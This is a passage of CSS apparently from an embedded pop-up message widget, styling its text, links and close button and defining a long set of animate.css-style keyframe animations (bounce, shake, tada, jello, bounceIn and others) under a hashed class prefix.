  letter-spacing: 0.3;
  margin-top: 5px;
  display: flex;
}
.pl-e9ad29187c5380b27f9080889927c47f__message__desc {
  font-size: 13px;
  margin: 3px 0;
  color: #979797;
  letter-spacing: 0.5;
  max-height: 35px;
  overflow: hidden;
  text-decoration: underline;
}
.pl-e9ad29187c5380b27f9080889927c47f__red-link {
  color: #6b6b6b;
  text-decoration: none;
  font-size: 14px;
  margin: 0;
  margin-bottom: 5px;
}
.pl-e9ad29187c5380b27f9080889927c47f__message {
  text-align: left;
  /* padding-right: 10px; */
}
.pl-e9ad29187c5380b27f9080889927c47f__message__footer {
  color: rgb(109, 107, 107);
  font-size: 12px;
}
.pl-e9ad29187c5380b27f9080889927c47f__closelink {
  position: absolute;
  top: 9px;
  right: 10px;
  z-index: 999;
}
.pl-e9ad29187c5380b27f9080889927c47f__close{
  width: 12px;
    height: 12px;
  cursor: pointer;
}
.pl-e9ad29187c5380b27f9080889927c47f__finlink {
  display: flex;
  text-decoration: none;
}
@media(max-width:420px;) {
  .pl-e9ad29187c5380b27f9080889927c47f__content {
    right: unset;
  }
}
</style><style>@charset "UTF-8";
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounce {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounce;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flash {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flash;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flash;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__pulse {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__pulse;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__pulse;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rubberBand;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rubberBand;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__shake {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__shake;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__shake;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__headShake;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__headShake;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__swing;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__swing;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__tada {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__tada;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__tada;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.wobble {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__wobble;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__wobble;
}
@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__jello {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__jello;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__heartBeat;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
